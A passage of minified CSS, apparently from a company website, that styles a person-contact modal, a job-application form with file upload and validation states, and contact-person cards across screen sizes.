p{width:100%;max-width:28.125rem;margin-left:2.75rem;font-weight:600;font-size:1.125rem;line-height:1.875rem;color:var(--gray-4)}.PersonContactModal_person-contact-modal-contact__triangle__42iMw{position:relative;left:.25rem;bottom:5rem;width:1.875rem;height:1.875rem;transform:rotate(45deg);background-color:var(--white)}.PersonContactModal_person-contact-modal-contact__triangle-contact__OM9BI{position:relative;left:.25rem;bottom:3.1875rem;width:1.875rem;height:1.875rem;transform:rotate(45deg);background-color:var(--white)}.PersonContactModal_person-contact-modal-contact__post-section__sE0_U{position:relative;height:auto;margin-top:1.875rem;padding:4.0625rem 0 3.125rem;background-color:var(--gray-1)}.PersonContactModal_person-contact-modal-contact__post-section-inner-container__sp_q2{display:flex;flex-wrap:wrap;gap:1rem;width:100%;max-width:64.5rem;margin-left:auto;padding:0 1.25rem}.PersonContactModal_person-contact-modal-contact__post-section-inner-container__sp_q2>a{max-width:calc(33% - 1.25rem)}.PersonContactModal_person-contact-modal-contact__flex__NAW76{position:absolute}.PersonContactModal_person-contact-modal-contact__button-container__S_ZIP{display:flex;justify-content:center;width:100%;max-width:64.5rem;margin-top:2.5rem;margin-left:auto;padding:0 1.25rem}.PersonContactModal_person-contact-modal-contact__flex-container__rXR3g{display:flex;align-items:flex-start}.PersonContactModal_person-contact-modal-contact__contact-section__3qGCm{position:relative;height:auto;margin-top:1.875rem;padding:2.1875rem 0 3.125rem;background-color:var(--gray-1)}.PersonContactModal_person-contact-modal-contact__contact-section__loader__Ho0xS{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;background-color:rgba(0,0,0,.4)}.PersonContactModal_person-contact-modal-contact__contact-section--application__dYJYF{position:relative;height:auto;margin-top:1.875rem;padding:2.1875rem 0 9.1875rem;background-color:var(--gray-1)}.PersonContactModal_person-contact-modal-contact__contact-section--application__loader__MWMwF{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;background-color:rgba(0,0,0,.4)}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx{display:flex;flex-direction:column;width:100%;max-width:64.5rem;margin-left:auto;padding:0 5.3125rem 0 20px}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx p{color:var(--gray-3);font-weight:600;letter-spacing:.005em;line-height:150%}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx strong{display:block}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx .hs-fieldtype-checkbox strong,.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx .hs-form-booleancheckbox strong{display:inline}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx form{display:flex;flex-direction:column;position:relative}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx .PersonContactModal_hs-form__6ryH2{display:flex;flex-direction:row}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx input,.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx textarea{align-items:center;width:100%;height:2.9375rem;padding:1rem 1rem .8125rem;color:var(--gray-4);font-weight:600;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);outline:none;line-height:1.0625rem;letter-spacing:.005em;transition:all .2s}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx input::placeholder,.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx textarea::placeholder{color:var(--gray-3)}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx input:focus,.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx textarea:focus{border:.125rem solid var(--gray-4);transition:all .2s}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx input{width:100%;height:2.9375rem}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx input.PersonContactModal_hasError__qYMUV{border-color:var(--red-1)}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx label{color:var(--gray-3);font-weight:600;letter-spacing:.005em}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx label label.PersonContactModal_hs-error-msg__CLowJ.PersonContactModal_hs-main-font-element__Re_e2{color:#bc0808!important}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx [type=checkbox]{width:1rem;min-width:1rem;height:1rem;max-height:1rem;margin:.1875rem .625rem 0 0}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx textarea{max-width:46.5625rem;height:9.0625rem;max-height:9.0625rem}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx textarea.PersonContactModal_hasError__qYMUV{border-color:var(--red-1)}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx form.PersonContactModal_error__KZuMB input.PersonContactModal_email-input__ocs3U{border:.125rem solid var(--red-1)!important}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx form.PersonContactModal_error__KZuMB .PersonContactModal_error-icon__XRibw,.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx form.PersonContactModal_success__e9S_B .PersonContactModal_success-icon__Nh7MG{display:block}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx .PersonContactModal_success-icon__Nh7MG{display:none;position:absolute;right:1.25rem;top:2.3125rem;width:1rem;height:1rem;background:var(--primary-1);border-radius:.25rem;text-align:center}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx .PersonContactModal_error-icon__XRibw{display:none;position:absolute;right:1.25rem;top:2.3125rem;width:1rem;height:1rem;background:var(--red-1);border-radius:.25rem;text-align:center}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx .PersonContactModal_error-icon__XRibw svg{position:relative;top:-.0625rem}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx .PersonContactModal_error-message__fWjld{display:none;position:absolute;top:3rem;font-size:.75rem;color:#bc0808!important}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx label.PersonContactModal_hs-error-msg__CLowJ.PersonContactModal_hs-main-font-element__Re_e2{color:#bc0808!important}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx ul.PersonContactModal_no-list__WrNl8.PersonContactModal_hs-error-msgs__zoQrr.PersonContactModal_inputs-list__2pUR7{margin-top:-15px!important}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx select{width:calc(100% - .5rem);padding:.8rem;color:var(--gray-4);font-weight:600;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);outline:none;font-family:var(--primary-font)}.PersonContactModal_person-contact-modal-contact__form-outer-container__Gakrh{width:100%;max-width:46.5625rem}.PersonContactModal_person-contact-modal-contact__upper-form-container__x7sMb{position:relative;display:flex;flex-direction:column;justify-content:space-between;gap:1.0625rem;margin-bottom:1rem}.PersonContactModal_person-contact-modal-contact__pair-input-container__c9OPQ{display:flex;gap:1.25rem}.PersonContactModal_person-contact-modal-contact__single-input___tOya{display:flex;flex-direction:column;width:100%}.PersonContactModal_person-contact-modal-contact__confirm-container__3O8cI{display:flex;align-items:flex-start;margin-top:1.5rem}.PersonContactModal_person-contact-modal-contact__confirm-container__3O8cI label{display:flex;max-width:25rem;margin-right:1.875rem;letter-spacing:.005em;line-height:1.3125rem;font-weight:600}.PersonContactModal_person-contact-modal-contact__confirm-container__3O8cI label:focus-within{outline:.125rem solid var(--gray-4);border-radius:var(--border-radius-2)}.PersonContactModal_person-contact-modal-contact__confirm-container__3O8cI label.PersonContactModal_hs-error-msg__CLowJ.PersonContactModal_hs-main-font-element__Re_e2{color:#bc0808!important}.PersonContactModal_person-contact-modal-contact__confirm-container-left__G4n8x{display:flex}.PersonContactModal_person-contact-modal-contact__button-confirm__V9mVn{margin-left:auto}.PersonContactModal_person-contact-modal-contact__LbDdh div.input{margin-bottom:1rem}.PersonContactModal_person-contact-modal-contact__LbDdh .PersonContactModal_careers-title-1__m_9Ww h3,.PersonContactModal_person-contact-modal-contact__LbDdh .PersonContactModal_careers-title-1__m_9Ww span{font-size:1.5rem;line-height:2.125rem;margin-bottom:1.125rem;font-weight:600}.PersonContactModal_person-contact-modal-contact__LbDdh .PersonContactModal_careers-title-2__6_6pc h4,.PersonContactModal_person-contact-modal-contact__LbDdh .PersonContactModal_careers-title-2__6_6pc span{font-size:1.5rem;margin-bottom:1.125rem}@media(max-width:1023px){.PersonContactModal_person-contact-modal-contact__top-nav-close__Xor_5{right:20px}.PersonContactModal_person-contact-modal-contact__contact-section__3qGCm{padding:35px 0 110px}}@media(max-width:659px){.PersonContactModal_person-contact-modal-contact__LbDdh{height:calc(100dvh - 110px)}.PersonContactModal_person-contact-modal-contact__pair-input-container__c9OPQ{flex-direction:column}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx,.PersonContactModal_person-contact-modal-contact__inner-container--overflow__BEWBi{padding:0 20px}.PersonContactModal_person-contact-modal-contact__buttons-container__ZcFTG button{margin-right:0}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk{flex-direction:column-reverse;margin-top:20px}.PersonContactModal_person-contact-modal-contact__top-nav__FhuXX{margin-bottom:20px}.PersonContactModal_person-contact-modal-contact__profile-left__HctOh img.PersonContactModal_person-contact-modal-contact__profile-image__M_wsn{margin-right:20px}.PersonContactModal_person-contact-modal-contact__profile-right__M8Lyk p.PersonContactModal_person-contact-modal-contact__paragraph__foAgr{margin:32px 0 25px;font-size:16px;line-height:26px}.PersonContactModal_person-contact-modal-contact__profile-container-mobile__0ZwXL{display:flex}.PersonContactModal_person-contact-modal-contact__buttons-container__ZcFTG{flex-direction:column;align-items:flex-start}.PersonContactModal_person-contact-modal-contact__buttons-container__ZcFTG button{width:100%;max-width:246px}.PersonContactModal_person-contact-modal-contact__mobile-container__twLMj{display:flex;justify-content:flex-end;width:100%;margin-top:77px}.PersonContactModal_person-contact-modal-contact__mobile-container__twLMj li{width:40px;height:40px}.PersonContactModal_person-contact-modal-contact__mobile-container__twLMj li img{max-height:13px}.PersonContactModal_person-contact-modal-contact__profile__yGIhV{flex-direction:column}.PersonContactModal_person-contact-modal-contact__inner-container--overflow__BEWBi{margin-top:50px}.PersonContactModal_person-contact-modal-contact__section-heading__UZHfM span{font-size:28px}.PersonContactModal_person-contact-modal-contact__section-heading__UZHfM h3{font-size:28px;line-height:35px}.PersonContactModal_person-contact-modal-contact__section-heading__UZHfM p{width:100%;max-width:450px;margin:15px 0 0;font-size:16px;line-height:26px}.PersonContactModal_person-contact-modal-contact__triangle__42iMw{left:40vw;bottom:70px}.PersonContactModal_person-contact-modal-contact__triangle-contact__OM9BI{left:40vw}.PersonContactModal_person-contact-modal-contact__post-section__sE0_U{padding:55px 0 50px}.PersonContactModal_person-contact-modal-contact__button-container__S_ZIP{margin-top:45px}.PersonContactModal_person-contact-modal-contact__flex-container__rXR3g{align-items:baseline}.PersonContactModal_person-contact-modal-contact__upper-form-container__x7sMb{flex-direction:column;gap:16px}.PersonContactModal_person-contact-modal-contact__single-input___tOya{display:flex;flex-direction:column}.PersonContactModal_person-contact-modal-contact__contact-inner__tt9rx input{max-width:100%}.PersonContactModal_person-contact-modal-contact__contact-section__3qGCm{padding:33px 0}.PersonContactModal_person-contact-modal-contact__confirm-container__3O8cI{flex-direction:column}.PersonContactModal_person-contact-modal-contact__button-confirm__V9mVn{width:100%;margin-left:0;margin-bottom:50px}.PersonContactModal_person-contact-modal-contact__button-confirm__V9mVn button{width:100%;max-width:100%;margin-top:32px}.PersonContactModal_person-contact-modal-contact__LbDdh .PersonContactModal_error-icon__XRibw,.PersonContactModal_person-contact-modal-contact__LbDdh .PersonContactModal_success-icon__Nh7MG{top:auto;bottom:16px}}@media(max-width:1023px){.PersonContactModal_person-contact-modal-contact__outer-flex-container__XoikI{top:110px;display:flex;flex-direction:column;border-top-right-radius:var(--border-radius-4);border-top-left-radius:var(--border-radius-4);transform:translateY(100%)}.PersonContactModal_person-contact-modal-contact__outer-flex-container--active__QQycZ{transform:translateY(0)}}@media(max-width:879px){.PersonContactModal_person-contact-modal-contact__post-section-inner-container__sp_q2>a{max-width:100%}}@media(max-width:659px){.PersonContactModal_person-contact-modal-contact-overlay__ThSRK{width:100%;height:100vh;overflow:auto}.PersonContactModal_person-contact-modal-contact-overlay--active__wRj2z{display:block}}.PersonContactModal_c-application-form-container__gdds3{position:relative;padding:1.875rem 0 0}.PersonContactModal_c-application-form-container__loader__GUUu2{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;background-color:rgba(0,0,0,.4)}.PersonContactModal_c-application-form-intro__UjGmK{padding:0 3.125rem 3.125rem;background:var(--white)}.PersonContactModal_c-application-form-intro__UjGmK span{position:absolute;left:-1.8125rem;color:var(--primary-1);font-weight:700;font-size:2.3125rem}.PersonContactModal_c-application-form-intro__UjGmK p{max-width:49.375rem;margin-top:1.25rem;font-size:1.125rem;line-height:1.875rem;color:var(--gray-4)}.PersonContactModal_c-application-form-intro__container__d0Jnd{position:relative;margin:0 auto}.PersonContactModal_c-application-form-intro__container__d0Jnd:after{content:"";position:absolute;bottom:-4rem;left:.375rem;display:block;height:2.0625rem;width:2.0625rem;background-color:var(--white);transform:rotate(45deg)}.PersonContactModal_c-application-form-intro__heading__qzXdD{display:flex}.PersonContactModal_c-application-form__LDHn5{padding:5rem 3.125rem;background-color:var(--gray-1)}.PersonContactModal_c-application-form__form-container__VwH4j{display:flex;flex-direction:column;gap:3.75rem}.PersonContactModal_c-application-form__form-container__VwH4j form{display:flex;flex-direction:column;position:relative}.PersonContactModal_c-application-form__form-container__VwH4j .PersonContactModal_hs-form__6ryH2{display:flex;flex-direction:row}.PersonContactModal_c-application-form__form-container__VwH4j select{position:relative;width:100%;max-width:17.5rem;align-items:center;height:2.9375rem;padding:.875rem 1rem .9375rem;color:var(--gray-3);font-weight:600;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);outline:none;line-height:1.0625rem;letter-spacing:.005rem;transition:all .2s;-webkit-appearance:none;-moz-appearance:none}.PersonContactModal_c-application-form__form-container__VwH4j select::placeholder{color:var(--gray-3)}.PersonContactModal_c-application-form__form-container__VwH4j select:focus{border:.125rem solid var(--gray-4);transition:all .2s}.PersonContactModal_c-application-form__form-container__VwH4j select.PersonContactModal_selected__AdFnT{color:var(--gray-4)}.PersonContactModal_c-application-form__form-container__VwH4j select.PersonContactModal_hasError__qYMUV{border-color:var(--red-1)}.PersonContactModal_c-application-form__form-container__VwH4j input{width:100%;max-width:19.9375rem;height:2.9375rem;align-items:center;padding:1.0625rem 1rem .8125rem;color:var(--gray-4);font-weight:600;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);outline:none;line-height:1.0625rem;letter-spacing:.005rem;transition:all .2s}.PersonContactModal_c-application-form__form-container__VwH4j input::placeholder{color:var(--gray-3)}.PersonContactModal_c-application-form__form-container__VwH4j input:focus{border:.125rem solid var(--gray-3);transition:all .2s}.PersonContactModal_c-application-form__form-container__VwH4j input.PersonContactModal_hasError__qYMUV{border-color:var(--red-1)}.PersonContactModal_c-application-form__form-container__VwH4j textarea{align-items:center;width:100%;max-width:62.0625rem;height:2.9375rem;padding:1rem 1rem .8125rem;color:var(--gray-4);font-weight:600;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);outline:none;line-height:1.0625rem;letter-spacing:.005rem;transition:all .2s}.PersonContactModal_c-application-form__form-container__VwH4j textarea::placeholder{color:var(--gray-3)}.PersonContactModal_c-application-form__form-container__VwH4j textarea:focus{border:.125rem solid var(--gray-3);transition:all .2s}.PersonContactModal_c-application-form__form-container__VwH4j textarea.PersonContactModal_hasError__qYMUV{border-color:var(--red-1)}.PersonContactModal_c-application-form__form-container__VwH4j label{display:flex;color:var(--gray-4);letter-spacing:.005rem}.PersonContactModal_c-application-form__form-container__VwH4j label.PersonContactModal_error__KZuMB{color:var(--red-1);font-weight:400}.PersonContactModal_c-application-form__form-container__VwH4j input[type=file].PersonContactModal_hasError__qYMUV{top:1.3125rem;z-index:-1}.PersonContactModal_c-application-form__form-container__VwH4j label:has(+input[type=file]).PersonContactModal_hasError__qYMUV{border-color:var(--red-1)}.PersonContactModal_c-application-form__form-container__VwH4j label:has(+input[type=file]){align-items:center;width:100%;max-width:19.9375rem;height:2.9375rem;padding:.875rem 1rem;color:var(--gray-3);font-weight:600;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);outline:none;background-color:var(--white);text-transform:none;line-height:1.0625rem;letter-spacing:.005rem;transition:all .2s;cursor:pointer}.PersonContactModal_c-application-form__form-container__VwH4j label:has(+input[type=file]) span{margin-left:auto}.PersonContactModal_c-application-form__form-container__VwH4j label:has(+input[type=file])::placeholder{color:var(--gray-3)}.PersonContactModal_c-application-form__form-container__VwH4j label:has(+input[type=file]):focus{border:.125rem solid var(--gray-4);transition:all .2s}.PersonContactModal_c-application-form__form-container__VwH4j input[type=file]{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.PersonContactModal_c-application-form__form-container__VwH4j input[type=file]:focus{border:.125rem solid var(--gray-3);transition:all .2s}.PersonContactModal_c-application-form__form-container__VwH4j .PersonContactModal_c-application-form__upload-field__DGfAD:focus-within label{border:.125rem solid var(--gray-3)}.PersonContactModal_c-application-form__form-container__VwH4j ul{margin-top:1rem;margin-left:.3125rem;list-style-type:none}.PersonContactModal_c-application-form__form-container__VwH4j ul li{margin-bottom:1rem;font-weight:400;font-size:1rem;color:var(--gray-4)}.PersonContactModal_c-application-form__form-container__VwH4j ul li button{background:none;border:none;outline:none;cursor:pointer}.PersonContactModal_c-application-form__form-container__VwH4j [type=checkbox]{width:1rem;min-width:1rem;height:1rem;max-height:1rem;margin:.1875rem .625rem 0 0}.PersonContactModal_c-application-form__form-container__VwH4j textarea{height:9.0625rem;max-height:9.0625rem}.PersonContactModal_c-application-form__form-container__VwH4j form.PersonContactModal_error__KZuMB input.PersonContactModal_email-input__ocs3U{border:.125rem solid var(--red-1)!important}.PersonContactModal_c-application-form__form-container__VwH4j form.PersonContactModal_error__KZuMB .PersonContactModal_error-icon__XRibw,.PersonContactModal_c-application-form__form-container__VwH4j form.PersonContactModal_success__e9S_B .PersonContactModal_success-icon__Nh7MG{display:block}.PersonContactModal_c-application-form__form-container__VwH4j .PersonContactModal_success-icon__Nh7MG{display:none;position:absolute;right:1.25rem;top:2.3125rem;width:1rem;height:1rem;background:var(--primary-1);border-radius:.25rem;text-align:center}.PersonContactModal_c-application-form__form-container__VwH4j .PersonContactModal_error-icon__XRibw{display:none;position:absolute;right:1.25rem;top:2.3125rem;width:1rem;height:1rem;background:var(--red-1);border-radius:.25rem;text-align:center}.PersonContactModal_c-application-form__form-container__VwH4j .PersonContactModal_error-icon__XRibw svg{position:relative;top:-.0625rem}.PersonContactModal_c-application-form__form-container__VwH4j .PersonContactModal_error-message__fWjld{display:none;position:absolute;top:3rem;font-size:.75rem;color:var(--red-1)}.PersonContactModal_c-application-form__form-intro-heading__wrXHl h4{margin-bottom:.875rem}.PersonContactModal_c-application-form__form-intro-heading__wrXHl p{width:100%;max-width:41.5625rem;margin-bottom:1rem;letter-spacing:.005rem;color:var(--gray-4)}.PersonContactModal_c-application-form__flex__xhn8j input[type=text]{max-width:62.0625rem}.PersonContactModal_c-application-form__input-container__8pqrK{position:relative;max-width:62.0625rem}.PersonContactModal_c-application-form__input-container__8pqrK input{padding-right:3.4375rem}.PersonContactModal_c-application-form__input-container__8pqrK span{position:absolute;right:1.25rem;top:1rem}.PersonContactModal_c-application-form__flex-c__jeRYc{position:relative;display:flex;flex-direction:column;width:100%}.PersonContactModal_c-application-form__flex-r__alIi4{display:flex;align-items:center;gap:1rem;width:100%;max-width:62.0625rem;margin-top:1rem}.PersonContactModal_c-application-form__checkbox-container__1k9IK{width:100%;max-width:41.5625rem;padding-top:1.5rem;border-top:.125rem solid var(--gray-2)}.PersonContactModal_c-application-form__checkbox-container__1k9IK button{margin-top:2rem}.PersonContactModal_c-application-form__checkbox-container__1k9IK label{margin-top:1.25rem}.PersonContactModal_c-application-form__LDHn5 .custom-checkbox-container{margin-top:.25rem}.PersonContactModal_c-application-form__select-container__JQtjc{position:relative;width:100%}.PersonContactModal_c-application-form__select-container__JQtjc button svg{margin-left:0}.PersonContactModal_c-application-form__select-container__JQtjc svg{position:relative;margin-left:-1.875rem;z-index:9}.PersonContactModal_c-application-form__LDHn5 div[id=referral]{margin-bottom:1.25rem}.PersonContactModal_lds-ring__cjI4_{display:inline-block;position:relative;width:5rem;height:5rem}.PersonContactModal_lds-ring__cjI4_ div{box-sizing:border-box;display:block;position:absolute;width:4rem;height:4rem;margin:.5rem;border-radius:50%;animation:PersonContactModal_lds-ring__cjI4_ 1.2s cubic-bezier(.5,0,.5,1) infinite;border:.5rem solid transparent;border-top-color:#fff}.PersonContactModal_lds-ring__cjI4_ div:first-child{animation-delay:-.45s}.PersonContactModal_lds-ring__cjI4_ div:nth-child(2){animation-delay:-.3s}.PersonContactModal_lds-ring__cjI4_ div:nth-child(3){animation-delay:-.15s}@keyframes PersonContactModal_lds-ring__cjI4_{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media(max-width:1023px){.PersonContactModal_c-application-form-intro__UjGmK span{position:static;margin-right:4px;font-size:30px}.PersonContactModal_c-application-form__select-container__JQtjc{max-width:100%}}@media(max-width:659px){.PersonContactModal_c-application-form-intro__UjGmK{padding:0 16px 32px}.PersonContactModal_c-application-form-intro__container__d0Jnd:after{bottom:-42px;left:26px;height:20px;width:20px}.PersonContactModal_c-application-form__LDHn5{padding:32px 16px}.PersonContactModal_c-application-form__form-container__VwH4j{gap:20px}.PersonContactModal_c-application-form__form-intro-heading__wrXHl h4{margin-bottom:8px}.PersonContactModal_c-application-form__form-intro-heading__wrXHl p{margin-bottom:13px}.PersonContactModal_c-application-form__LDHn5 label{text-transform:capitalize}.PersonContactModal_c-application-form__flex-r__alIi4{flex-direction:column}.PersonContactModal_c-application-form__form-container__VwH4j input{max-width:100%}.PersonContactModal_c-application-form__checkbox-container__1k9IK button{margin-right:auto;margin-left:0}}.ContactOnePerson_c-contact-one-person__top-outer__RGX_O{position:relative;padding:7.5rem 3.125rem 10rem;background-color:var(--primary-1)}.ContactOnePerson_c-contact-one-person__top-outer__RGX_O.ContactOnePerson_has-grey-background__llcVY{background-color:var(--gray-1)}.ContactOnePerson_c-contact-one-person__top-outer__RGX_O.ContactOnePerson_has-white-background__cCwVm{background-color:var(--white)}.ContactOnePerson_c-contact-one-person__triangle__tLYb5{width:3.75rem;height:3.75rem;position:absolute;right:7.5rem;bottom:-1.5625rem;transform:rotate(45deg);background-color:var(--white)}.ContactOnePerson_c-contact-one-person__triangle__tLYb5.ContactOnePerson_second-card-position__0F1Bw{position:absolute;right:14.625rem!important;bottom:-1.5625rem;width:3.75rem;height:3.75rem;transform:rotate(45deg);background-color:var(--white)}.ContactOnePerson_c-contact-one-person__top__T4q4O{position:relative;width:100%;padding:3.5rem 5rem 4.5rem;background-color:var(--white);border-radius:var(--border-radius-5)}.ContactOnePerson_c-contact-one-person__top__T4q4O h1,.ContactOnePerson_c-contact-one-person__top__T4q4O h2,.ContactOnePerson_c-contact-one-person__top__T4q4O h3,.ContactOnePerson_c-contact-one-person__top__T4q4O h4,.ContactOnePerson_c-contact-one-person__top__T4q4O h5,.ContactOnePerson_c-contact-one-person__top__T4q4O h6{max-width:46.875rem;margin-bottom:1rem}.ContactOnePerson_c-contact-one-person__top__T4q4O p{color:var(--gray-4)}.ContactOnePerson_c-contact-one-person__top__T4q4O .ContactOnePerson_first-child__lPMjS p{margin-top:.5rem;font-size:2rem;line-height:2.625rem}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_desktop__rpkD8,.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_second-card-layout-desktop__1KTZ1{position:relative;display:flex;align-items:flex-start;justify-content:flex-end;width:calc(100% - 3rem);width:100%;margin-top:-6.25rem;padding-right:5.9375rem}.ContactOnePerson_c-contact-one-person__lower-outer-container-content__l3O0p{display:flex;justify-content:flex-end;gap:1.25rem}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_mobile__9bzmM,.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_second-card-layout-mobile__hCvON{display:none}.ContactOnePerson_c-contact-one-person__middle__7W9EI{display:flex;flex-direction:column;flex-shrink:0;width:-moz-fit-content;width:fit-content;margin-right:7.5rem;padding:2.125rem 3.125rem;background-color:var(--white);border-radius:var(--border-radius-2)}.ContactOnePerson_c-contact-one-person__middle__7W9EI h1,.ContactOnePerson_c-contact-one-person__middle__7W9EI h2,.ContactOnePerson_c-contact-one-person__middle__7W9EI h3,.ContactOnePerson_c-contact-one-person__middle__7W9EI h4,.ContactOnePerson_c-contact-one-person__middle__7W9EI h5,.ContactOnePerson_c-contact-one-person__middle__7W9EI h6{line-height:1.875rem;margin-bottom:.3125rem}.ContactOnePerson_c-contact-one-person__middle__7W9EI ul{list-style:none}.ContactOnePerson_c-contact-one-person__middle__7W9EI li{font-weight:700;font-size:.75rem;line-height:1.3125rem;letter-spacing:.005rem;color:var(--gray-4)}.ContactOnePerson_c-contact-one-person__bottom__LL5C0{top:0;right:0;display:flex;align-items:flex-start;gap:1.25rem;transition:all .2s;z-index:99}.ContactOnePerson_c-contact-one-person__button-container__zeXIj{display:flex;gap:.9375rem;margin-top:1.875rem}.ContactOnePerson_c-contact-one-person__button-container__zeXIj button{width:100%;max-width:-moz-fit-content;max-width:fit-content;border-radius:.3125rem}@media(max-width:1023px){.ContactOnePerson_c-contact-one-person__top__T4q4O{padding:56px 50px 72px}.ContactOnePerson_c-contact-one-person__top__T4q4O .ContactOnePerson_first-child__lPMjS p,.ContactOnePerson_c-contact-one-person__top__T4q4O p{font-size:16px;line-height:24px}.ContactOnePerson_c-contact-one-person__triangle__tLYb5.ContactOnePerson_second-card-position__0F1Bw{right:233px}.ContactOnePerson_c-contact-one-person__middle__7W9EI{margin-right:20px;margin-left:40px}}@media(max-width:879px){.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_second-card-layout-desktop__1KTZ1{gap:40px}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz{gap:30px;gap:60px}.ContactOnePerson_c-contact-one-person__middle__7W9EI{flex-shrink:1;padding:24px 30px}.ContactOnePerson_c-contact-one-person__middle__7W9EI h1,.ContactOnePerson_c-contact-one-person__middle__7W9EI h2,.ContactOnePerson_c-contact-one-person__middle__7W9EI h3,.ContactOnePerson_c-contact-one-person__middle__7W9EI h4,.ContactOnePerson_c-contact-one-person__middle__7W9EI h5,.ContactOnePerson_c-contact-one-person__middle__7W9EI h6{line-height:20px}.ContactOnePerson_c-contact-one-person__bottom__LL5C0{flex-shrink:0;margin-left:40px}}@media(max-width:767px){.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_second-card-layout-desktop__1KTZ1{display:none}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_desktop__rpkD8{gap:80px}.ContactOnePerson_c-contact-one-person__top-outer__RGX_O.ContactOnePerson_second-card-true__kIffh{margin-bottom:0}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_second-card-layout-mobile__hCvON{position:relative;bottom:0;top:-100px;right:0;left:0;display:flex;flex-direction:column;gap:10px;margin:20px}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz{gap:25px}.ContactOnePerson_c-contact-one-person__triangle__tLYb5.ContactOnePerson_second-card-position__0F1Bw{display:none}.ContactOnePerson_c-contact-one-person__middle__7W9EI,.ContactOnePerson_c-contact-one-person__middle__7W9EI.ContactOnePerson_second-card-layout-mobile__hCvON{width:100%}}@media(max-width:659px){.ContactOnePerson_c-contact-one-person__top-outer__RGX_O{margin-top:111px;margin-bottom:0;padding:1px 20px 115px 0}.ContactOnePerson_c-contact-one-person__top-outer__RGX_O.ContactOnePerson_second-card-true__kIffh{padding:1px 20px 115px 0}.ContactOnePerson_c-contact-one-person__top__T4q4O{margin-top:-80px;padding:30px 30px 50px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0}.ContactOnePerson_c-contact-one-person__top__T4q4O>h1,.ContactOnePerson_c-contact-one-person__top__T4q4O>h2,.ContactOnePerson_c-contact-one-person__top__T4q4O>h3,.ContactOnePerson_c-contact-one-person__top__T4q4O>h4,.ContactOnePerson_c-contact-one-person__top__T4q4O>h5,.ContactOnePerson_c-contact-one-person__top__T4q4O>h6{margin-bottom:12px;font-size:28px}.ContactOnePerson_c-contact-one-person__middle__7W9EI{width:100%;margin-left:0}.ContactOnePerson_c-contact-one-person__button-container__zeXIj{flex-wrap:wrap}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_desktop__rpkD8,.ContactOnePerson_c-contact-one-person__triangle__tLYb5{display:none}.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_mobile__9bzmM{position:relative;right:0;left:0;display:flex;flex-direction:column;gap:10px;margin:-100px 20px 50px}.ContactOnePerson_c-contact-one-person__bottom__LL5C0{margin-left:0}}@media(max-width:384px){.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz,.ContactOnePerson_c-contact-one-person__lower-outer-container__2w6Fz.ContactOnePerson_second-card-layout-mobile__hCvON{margin:20px 